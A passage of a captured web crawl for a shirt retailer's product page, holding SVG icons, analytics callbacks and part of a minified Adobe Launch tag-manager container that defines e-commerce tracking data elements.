item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/images/svg-icons/arrow-top.svg
body_size: -190
content:
<svg xmlns="http://www.w3.org/2000/svg" width="11" height="7" viewBox="0 0 11 7">
    <path fill="#5E5E5E" fill-rule="evenodd" d="M5.6.509L10.691 5.6l-.636.636L5.6 1.782 1.145 6.236.51 5.6 5.6.509z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw64b7182c/options/slim_fit.svg
body_size: 1235
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100">
  <defs>
    <style>
      .cls-1 {
        fill: #112148;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="m87.27,55.64c-2.16-23.73-5.18-36.92-9.24-40.32-3.93-3.3-13.02-6.75-14.67-7.36-.36-1.4-1.56-4.66-2.79-5.5l-.25-.13c-1.5-.49-13.58-.41-16.1.06l-.4.11s-.03.01-.04.02c-1.23.96-2.33,4.26-2.65,5.28-1.88.53-12.54,3.7-17.26,8.82-2.6,2.82-4.22,15.01-5.51,24.81l-.33,2.49c-3.14,23.32-2.91,42.95-2.91,43.13v6.73h10.12v-6.72c0-1.12,1.82-23.96,2.61-27.38.46-2.01,1.57-12.49,2.3-19.67.32,7.23.77,18.16.73,22.49-.06,7.23-1.09,30.53-1.1,30.77v.32s.27.15.27.15c.33.17,8.27,4.21,22.15,4.21s22.07-4.04,22.42-4.21l.29-.15v-.32c-.02-.24-1.06-24.2-1.16-31.43-.06-4.37.24-15.2.45-22.26.9,7.37,2.29,18.68,2.55,20.75.42,3.34,1.25,10.71,1.67,15.92.47,5.8.95,10.83.95,10.83l.22,6.71h9.56v-6.73c0-3.43-1.28-24.86-1.87-31.41ZM62.4,8.25l.04.14c0,.31-.1,2.29-1.03,4.16-1.11,2.23-3.14,4.17-3.98,4.91l-2.8-3.38c4.66-3.67,5.75-7.77,5.96-10.14.72,1.1,1.46,3.14,1.8,4.31Zm-10.38,9.41c-.07,0-.15,0-.22,0-1.97-.03-2.9-.28-3.4-.52l2.04-2.77c.38.09.96.2,1.6.2.59,0,1.18-.11,1.55-.19l2.13,2.57c-.44.26-1.53.72-3.69.72Zm-10.01-9.33c.22-.76.76-2.32,1.37-3.54.07,2.24,1.23,5.81,5.99,9.33l-2.42,3.29c-.81-.83-2.64-2.77-3.63-4.36-1.67-2.65-1.33-4.64-1.31-4.73Zm11.61,5.28l-.42.31.02.02c-.33.07-.76.13-1.19.13-.48,0-.94-.07-1.28-.14l.03-.03-.42-.29c-3.14-2.23-4.66-4.39-5.37-6.17,1.19-.15,3.67-.4,7.11-.4,2.98,0,5.42.25,6.6.4-.82,1.92-2.33,4.12-5.07,6.18Zm6.02-10.42c-.01.76-.13,1.92-.59,3.28-1.09-.15-3.68-.44-6.96-.44-3.72,0-6.32.28-7.44.43-.43-1.61-.21-2.76-.1-3.16,2.04-.33,12.95-.41,15.08-.11ZM16.11,92.78v-5.23h8.12v5.23h-8.12Zm10.75-33.33c-.74,3.24-2.39,23.53-2.61,27.11h-8.15c-.01-3.16.05-21.29,2.9-42.5l.33-2.49c1.14-8.63,2.87-21.68,5.25-24.27.19-.21.4-.41.61-.61,1.14,1.09,4.86,5.46,4.87,16.39,0,0-2.52,23.39-3.2,26.37Zm5,3.05c.05-6.72-1.3-29.41-1.3-29.41,0-11.14-3.72-15.56-4.99-16.75,4.56-4.04,12.97-6.74,15.4-7.46,0,.94.2,2.64,1.5,4.71,1.36,2.16,4.07,4.84,4.19,4.95l.41.4,1.02-1.38c.34.18.86.35,1.74.47v78.87c-10.81-.38-17.6-3.26-19.04-3.92.13-2.88,1.03-23.69,1.08-30.47Zm18.45,34.41V18.08c.42.04.9.07,1.46.07.08,0,.16,0,.23,0,.72,0,1.32-.05,1.83-.13v78.88c-.55.01-1.1.03-1.66.03-.64,0-1.25-.01-1.86-.03Zm23.54-3.94c-1.48.67-8.55,3.58-19.51,3.93V17.93c.86-.18,1.39-.43,1.68-.6l1.28,1.54.38-.31c.13-.1,3.11-2.53,4.62-5.56.76-1.53,1.01-3.09,1.09-3.96,2.25.86,10.14,3.97,13.77,6.88-1.04,1.26-3.9,5.8-3.53,17.08,0,0-.98,22.12-.9,28.84.09,6.78,1,28.19,1.13,31.13Zm5.53-16.81c-.43-5.23-1.25-12.62-1.67-15.97-.4-3.13-3.59-27.22-3.59-27.22-.36-11.03,2.46-15.53,3.41-16.73,3.72,3.44,6.65,16.72,8.72,39.49.57,6.27,1.77,26.22,1.86,30.82h-7.82c-.13-1.35-.52-5.61-.91-10.4Zm1.14,16.62l-.17-5.23h7.77v5.23h-7.6Z"/>
  <ellipse class="cls-1" cx="52.19" cy="16.18" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.19" cy="23.8" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.21" cy="34.08" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.19" cy="43.98" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.19" cy="54.91" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.19" cy="64.74" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.19" cy="74.98" rx=".82" ry=".77"/>
  <ellipse class="cls-1" cx="52.21" cy="85.34" rx=".82" ry=".77"/>
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 388
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-EU&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abCWcSOR5AtSMTAmU67jmUlFfE&userId=&emailId=&product=id%3A%3AFOL0167WHT%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-EU&instanceType=prd&locale=en_IE&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fwing-collar-marcella-bib-evening-shirt---white%2FFOL0167WHT.html&ls=true&_=1768758644232&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abCWcSOR5AtSMTAmU67jmUlFfE%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22FOL0167WHT%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-EU%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_IE%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fwing-collar-marcella-bib-evening-shirt---white%2FFOL0167WHT.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768758644232%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 375
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abCWcSOR5AtSMTAmU67jmUlFfE","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-EU%22%3A%5B%7B%22id%22%3A%22FOL0167WHT%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 28
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2
body_size: 102203
content:
// For license information, see `https://assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.js`.
(function(){window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-12T16:43:09Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENce2a614f4d504b9a99a55f36a56a1aa8",stage:"production"},dataElements:{"User Customer Email Hash":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email_hash"}},Recs_Page_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Order Promotion Value":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_value"}},"Content Square variable tag ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"www.charlestyrwhitt.com"==location.host?e="237684c6e7239":"www.ctdevweb.com"==location.host&&(e="c815482df9612"),e}}},"Global-E Order ID":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_id"}},"AB Test ID":{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.user.ab_tests&&void 0!==utag_data.user.ab_tests[0].test&&void 0!==utag_data.user.ab_tests[0].test){var e=utag_data.user.ab_tests,t="";for(i=0;i<e.length;i++)t+=e[i].test+",";return t}}}},"Page Product Average Review Value":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.product_average_review_value"}},"Rakuten - AllowCommission":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.global.campaign_source.toLowerCase(),t=utag_data.global.campaign_site.toLowerCase(),a=utag_data.global.sfcc_country,s=/(US|UK|EU)/g,o=a.match(s);return!!("NZ"==a&t.indexOf("nzaff"))||(!!("US"==a&e.indexOf("affiliate"))||(!!("XBR"==a&e.indexOf("xbraff"))||!!(a==o&e.indexOf("affiliate"))))}}},"Basket - Total product quantity":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity}return t}}},"Order Promotion Coupon":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.promotion_coupon"}},Recs_Reviews_Number:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].reviews_number?utag_data.products[0].reviews_number:""}return e()}}},Recs_Description:{defaultValue:"",forceLowerCase:!0,cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return null!=document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p")?document.querySelector("#pdpMain > div.pdp-main__details div.pdp-main__inner-benefits > div.pdp-main__benefits-description > p").innerText:""}return e()}}},"Criteo Device Type":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d"}}},Recs_Thumbnail_URL:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return 0!=document.querySelector("a[data-slide='1'] img").getAttribute("src").length?document.querySelector("a[data-slide='1'] img").getAttribute("src"):""}return e()}}},"Order Tax":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.tax"}},"Product List - Bag Removes":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,utag_data.bag_remove.product.name.startsWith("Paper Voucher")||utag_data.bag_remove.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_remove.product.name+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar23="+utag_data.bag_remove.product.design:e+=utag_data.bag_remove.product.category+";"+utag_data.bag_remove.product.id+";;;event22="+utag_data.bag_remove.product.quantity+"|event23="+utag_data.bag_remove.product.quantity*utag_data.bag_remove.product.unit_price+";evar14="+utag_data.bag_remove.product.sku+"|evar16="+utag_data.bag_remove.product.cs_selections+"|eVar65="+utag_data.bag_remove.product.price_status+"|eVar66="+utag_data.bag_remove.product.stock_status,utag_data.bag_remove.product.average_review_value&&(e+="|eVar42="+utag_data.bag_remove.product.average_review_value),utag_data.bag_remove.product.reviews_number&&(e+="|eVar43="+utag_data.bag_remove.product.reviews_number+"|evar18="+utag_data.page.type),e+="|evar26="+Page_cat}}},Recs_On_Sale:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){return document.querySelectorAll(".product-tile__sale-badge").length>0&&("OUTLET"===document.querySelector(".product-tile__sale-badge").innerText||"SALE"===document.querySelector(".product-tile__sale-badge").innerText)?"Yes":"No"}return e()}}},"Page Context Title ":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_title"}},"Rakuten - Remove tax from discount":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"EU",output:"true"},{input:"UK",output:"true"},{input:"AU",output:"true"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Basket Coupon Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon)return utag_data.coupon[0].status}}},"CS - Product List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return utag_data.products&&utag_data.products.forEach((t=>{e+=","+t.id})),e.replace(/^,|,$/g,"")}}},"Internal Tracking Code":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){var t=location.hash.match(new RegExp(e+"=([^&]*)"));return t||(t=location.search.match(new RegExp(e+"=([^&]*)"))),t?t[1]:null}return e("cm_sp")}}},"SF User Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_user_country"}},"Page Context Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.context_type"}},Recs_Was_Price:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].unit_was_price?utag_data.products[0].unit_was_price:""}return e()}}},"Banner (merch evar)":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data&&utag_data.page&&utag_data.page&&("basket"==utag_data.page.name||"MyAccount-OrderHistory"==utag_data.page.name)?"NONE":_satellite.getVar("Last Banner (merch evar)")}}},"Basket Coupon Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.coupon&&utag_data.coupon){for(var e,t=utag_data.coupon,a=0;a<t.length;a++){if(utag_data.coupon[a].coupon_code){e=utag_data.coupon[a].coupon_code;break}e=utag_data.coupon[a].field_value}return e}}}},"SF Currency":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_currency"}},"Previous page":{defaultValue:"",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"s._ppvPreviousPage"}},"Sub2 - Licence Key - Lookup":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"19f049fe-a8f6-428b-a7b2-fed831eaba87"},{input:"AU",output:"bf68e4a0-0d8b-488a-a4ac-0c40b8e56554"},{input:"DE",output:"a9c7439f-debe-4983-bef1-f10d2f70a792"},{input:"US",output:"e5f269d9-dcf4-4142-971a-58b633d209b6"},{input:"EU",output:"5124eefa-1831-49aa-845b-c19a920168d5"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Order ID":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.id"}},"Global-E Order Payment Type":{defaultValue:"",forceLowerCase:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global_e.order_payment_type"}},"Google Adwords - IDs":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"AU"==utag_data.global.sfcc_country?"AW-1026085826":"XBR"==utag_data.global.sfcc_country?"AW-1040433319":"DE"==utag_data.global.sfcc_country?"AW-1070527305":"UK"==utag_data.global.sfcc_country?"AW-1071796128":"US"==utag_data.global.sfcc_country?"AW-863610542":"EU"==utag_data.global.sfcc_country&"Ireland"==utag_data.user.location?"AW-808440795":"EU"==utag_data.global.sfcc_country&"Ireland"!=utag_data.user.location?"AW-1040154205":void 0}}},"Commission Junction - Container ID":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e="";return"US"==utag_data.global.sfcc_country&&"New"==utag_data.order.customer_type?e="35346":"US"==utag_data.global.sfcc_country&&"Existing"==utag_data.order.customer_type&&(e="35347"),e}}},"TY customer firstname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.firstname"}},"Hotjar account IDs":{defaultValue:"",cleanText:!0,storageDuration:"session",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"AU",output:"36199"},{input:"DE",output:"36198"},{input:"EU",output:"255626"},{input:"UK",output:"34965"},{input:"US",output:"36197"},{input:"XBR",output:"286990"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Test Data Element":{defaultValue:"",modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:100,min:0}},"Content Page PFM":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return utag_data.page.product_finding_method&&"Content"===utag_data.page.product_finding_method||utag_data.bag_add&&utag_data.bag_add.source&&"Content - QV"===utag_data.bag_add.source?_satellite.getVar("Last Content Page"):"na"}}},"Live Intent - Product List":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){utag_data.bag_add.product.id,utag_data.bag_add.product.unit_price,utag_data.bag_add.product.quantity,utag_data.global.sfcc_currency;return live_item}}},"SF Country":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.sfcc_country"}},"Error messages on PDP selectors":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.querySelectorAll("ul.attribute.attribute__variants .value.attribute__error.show"),t="";return e.forEach((function(e){e=e.parentElement.children[0].children[0].innerHTML,originalText=e,e=originalText.replace(/ *\([^)]*\) */g,""),t+=e+"|"})),t}}},"Campaign Site":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.campaign_site"}},"Bag Add Product Unit Price":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.bag_add.product.unit_price"}},"Product List - Product Bag Views":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}}),product_lists="",basket_subtotal=0;utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)if(!utag_data.products[t].name.startsWith("Paper Voucher")&&!utag_data.products[t].name.startsWith("Email Voucher")){if(""!=product_lists&&(product_lists+=", "),utag_data.products[t].eligible_promotion)var a=utag_data.products[t].eligible_promotion[c],s=utag_data.products[t].eligible_promotion.length;if(utag_data.products[t].promotion_active)var o=utag_data.products[t].promotion_active[c],i=utag_data.products[t].promotion_active.length;if(utag_data.products[t].coupon_active)var n=utag_data.products[t].coupon_active[c],r=utag_data.products[t].coupon_active.length;if(product_lists+=utag_data.products[t].category+";"+utag_data.products[t].id+";;;;eVar14="+utag_data.products[t].sku+"|evar16="+utag_data.products[t].cs_selections+"|eVar65="+utag_data.products[t].price_status+"|eVar66="+utag_data.products[t].stock_status+"|eVar53="+utag_data.products[t].ATS,utag_data.products[t].eligible_promotion){product_lists+="|eVar12=",a="";for(var c=0;c<s;c++)""!=a&&(a+=":"),a+=utag_data.products[t].eligible_promotion[c];product_lists+=a}if(utag_data.products[t].promotion_active){product_lists+="|eVar106=",o="";for(c=0;c<i;c++)""!=o&&(o+=":"),o+=utag_data.products[t].promotion_active[c];product_lists+=o}if(utag_data.products[t].coupon_active){product_lists+="|eVar107=",n="";for(c=0;c<r;c++)""!=n&&(n+=":"),n+=utag_data.products[t].coupon_active[c];product_lists+=n}utag_data.products[t].average_review_value&&(product_lists+="|eVar42="+utag_data.products[t].average_review_value),utag_data.products[t].reviews_number&&(product_lists+="|eVar43="+utag_data.products[t].reviews_number),basket_subtotal+=utag_data.products[t].quantity*Number(utag_data.products[t].unit_price)}if(utag_data.alterations){utag_data.alterations[t];var l=utag_data.alterations.length;for(t=0;t<l;t++)product_lists+=", ALTERATIONS;ALTERATIONS;;;;eVar14=ALTERATIONS: "+utag_data.alterations[t].alteration_type,basket_subtotal+=Number(utag_data.alterations[t].unit_price)}utag_data.products[d];for(var u=utag_data.products.length,d=0;d<u;d++)(utag_data.products[d].name.startsWith("Paper Voucher")||utag_data.products[d].name.startsWith("Email Voucher"))&&(""!=product_lists&&(product_lists+=", "),product_lists+="VOUCHERS;"+utag_data.products[d].name+";;;;eVar14="+utag_data.products[d].sku+"|evar23="+utag_data.products[d].design,basket_subtotal+=Number(utag_data.products[d].unit_price));return product_lists.toString()}}},productPurchasedID:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_lists="";utag_data.products[t];for(var e=utag_data.products.length,t=0;t<e;t++)""!=product_lists&&(product_lists+=", "),product_lists+=utag_data.products[t].id;return product_lists.toString()}}},"Search Term":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.term"}},"SF Order Currency":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.currency"}},"Order Shipping Method":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.shipping_method"}},"Page Category":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.page.category"}},"User Customer Email Raw":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.customer_email"}},"Event ID":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.global.tempeventID"}},"Rakuten MID setting":{defaultValue:"",modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"US",output:"3307"},{input:"UK",output:"24302"},{input:"AU",output:"37970"},{input:"EU",output:"41860"},{input:"XBR",output:"44037"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"Product List - Bag Adds":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});var e="";return Finding="",utag_data.page.category?Page_cat=utag_data.page.category:Page_cat=utag_data.page.type,void 0!==utag_data.bag_add&&void 0!==utag_data.bag_add.source?Finding=utag_data.bag_add.source:void 0!==utag_data.page.product_finding_method?Finding=utag_data.page.product_finding_method:Finding="Browse",utag_data.bag_add.product.name.startsWith("Paper Voucher")||utag_data.bag_add.product.name.startsWith("Email Voucher")?e+="VOUCHER;"+utag_data.bag_add.product.name+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar23="+utag_data.bag_add.product.design+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat:e+=utag_data.bag_add.product.category+";"+utag_data.bag_add.product.id+";;;event20="+utag_data.bag_add.product.quantity+"|event21="+utag_data.bag_add.product.quantity*Number(utag_data.bag_add.product.unit_price)+";evar14="+utag_data.bag_add.product.sku+"|evar16="+utag_data.bag_add.product.cs_selections+"|evar17="+Finding+"|evar18="+utag_data.page.type+"|evar26="+Page_cat+"|eVar65="+utag_data.bag_add.product.price_status+"|eVar66="+utag_data.bag_add.product.stock_status,utag_data.bag_add.product.average_review_value&&(e+="|eVar42="+utag_data.bag_add.product.average_review_value),utag_data.bag_add.product.reviews_number&&(e+="|eVar43="+utag_data.bag_add.product.reviews_number),e}}},Recs_Average_Review_Value:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){if("product"==utag_data.page.type)return null!=utag_data.products[0].average_review_value?utag_data.products[0].average_review_value:""}return e()}}},"Choose Size CTA":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=$(".cxl-open-options__btn");return"product"==utag_data.page.type&&e.length>0?"CTA":"Prefiltered"}}},"Basket - Total product value":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=utag_data.bag,t=0;if(null!=e)for(var a=0;a<e.length;a++){t+=e[a].quantity*e[a].unit_price}return t}}},isVmaxUserCheck:{modulePath:"core/src/lib/dataElements/localStorage.js",settings:{name:"isVmaxUser"}},"Product List - Global E in GBP with Local Currency Events":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){product_list="";var e=utag_data.products.length;Total_order_amount=0,Total_GE_Product_Discount=0,String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(e,t){return this.substr(!t||t<0?0:+t,e.length)===e}});for(var t=utag_data.global_e.global_e_data.details.products.length,a=0;a<t;a++)if(!(utag_data.global_e.global_e_data.details.products[a].name.startsWith("Custom")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Monogram option")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Paper Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Email Voucher")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Gift wrapping")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Add left pocket")||utag_data.global_e.global_e_data.details.products[a].name.startsWith("Standard"))){var 